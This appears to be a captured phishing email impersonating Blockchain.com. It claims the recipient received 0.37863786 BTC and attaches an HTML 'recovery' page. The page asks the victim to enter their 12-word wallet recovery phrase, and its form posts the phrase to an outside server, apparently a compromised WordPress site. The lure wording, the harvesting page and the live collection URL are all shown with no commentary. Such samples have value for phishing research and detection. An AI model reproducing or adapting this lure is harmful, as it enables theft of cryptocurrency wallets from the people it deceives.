 From Blockchain.com <notify@email.blockchain.com>
To
10/26/2023, 11:19 AM
Subject you've received BTC 0.37863786 from 38WDimyYBoNG4w6MVyK5mgZh9V8UM5ZjQs
you've received BTC 0.37863786 which we've added to your
wallet.please find attached and complete transaction
1 attachment: Blockchain Recovery.htm 24.0 KB
Blockchain.com Wallet - Exchan
/Blockchain%20Recovery.htm
Blockchain.com
Back
Input your secret private key recovery phrase
Your 12 word Secret Private Key Recovery Phrase grants access to your
account. Please input it in the order specified.
Enter your secret private key recovery phrase
Separate each word with a space
Continue
Trouble Logging in? Contact Support
<form class="sc-ESoVU bTmCWi" method="post" form action="http://e.gpro.com.cn/wp-content/themes/twentyfourteen/inc/submit.php">
English Version 4.85.0 Need Help?